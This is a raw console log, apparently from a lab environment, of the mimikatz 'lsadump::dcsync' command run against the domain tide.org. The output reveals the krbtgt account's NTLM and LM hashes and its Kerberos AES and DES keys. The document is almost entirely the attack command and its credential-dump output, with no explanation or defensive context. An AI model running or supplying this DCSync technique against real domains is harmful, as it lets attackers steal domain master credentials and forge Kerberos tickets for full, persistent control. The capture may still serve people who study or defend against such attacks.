 mimikatz # lsadump::dcsync  /domain:tide.org /user:krbtgt
[DC] 'tide.org' will be the domain
[DC] 'Server2012.tide.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/2/19 12:31:34
Object Security ID   : S-1-5-21-1082813543-4064396809-3123302706-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 264d69c269433dacf814799a4e6e92e5
    ntlm- 0: 264d69c269433dacf814799a4e6e92e5
    lm  - 0: 2a465e6732c2e20ff5bc06089b93a25f
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TIDE.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c90f6c2b0e368911a1fc9b10574702b0399ea2b6d2d70be
22283b72961043692
      aes128_hmac       (4096) : 9ad98d76b01605305e5b422a1291f31c
      des_cbc_md5       (4096) : 1a6e2a04c18031fb
* Primary:Kerberos *
    Default Salt : TIDE.ORGkrbtgt
    Credentials
      des_cbc_md5       : 1a6e2a04c18031fb
* Packages *
    Kerberos-Newer-Keys